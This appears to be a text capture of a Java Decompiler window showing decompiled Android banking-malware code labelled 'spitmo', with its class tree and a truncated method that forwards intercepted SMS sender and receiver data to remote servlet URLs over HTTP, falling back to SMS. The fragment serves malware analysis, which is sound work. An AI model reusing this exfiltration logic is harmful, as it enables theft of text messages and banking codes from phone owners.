 Java Decompiler - SMSReceiver.class
File Edit Navigate Search Help
spitmo-dex2jar
org.android.system
Constants
Constants
ID : String
PASSWORD_NUMBER : String
SEND_TYPE_HTTP : byte
SEND_TYPE_HTTP_THEN_SMS : byte
SEND_TYPE_SMS : byte
R
R
attr
drawable
icon : int
string
app_name : int
SMSReceiver
SMSReceiver
HTTPTask
doInBackground(String[]) : Boolean
PHONE_NUMBER : String
SEND_TYPE : byte
context : Context
numbers : ArrayList<String>
servlets : ArrayList<String>
onReceive(Context, Intent) : void
performAction(String, String, String) : vo
sendViaSMS(String, String, String) : void
SMSReceiver.class R.class Constants.class
HTTPTask()
ed Boolean doInBackground(String[] paramArrayOfString)
t localObject1 = SMSReceiver.this.servlets.iterator();
(true)
(!((Iterator)localObject1).hasNext())
f (SMSReceiver.this.SEND_TYPE == 2)
SMSReceiver.this.sendViaSMS(paramArrayOfString[0], paramArrayOfString[1], paramArrayOfString[2]);
ocalObject1 = Boolean.valueOf(false);
le (true)
eturn localObject1;
bject localObject2 = (String)((Iterator)localObject1).next();
ry
localObject2 = new BufferedReader(new InputStreamReader(new URL(localObject2 + "?sender=" + URLEncoder.encode(paramArrayOfString[0]) + "&receiver
((BufferedReader)localObject2).readLine();
((BufferedReader)localObject2).close();
localObject1 = Boolean.valueOf(true);
localObject1 = localObject1;
atch (Exception localException)
Find: http Next Previous Case sensitive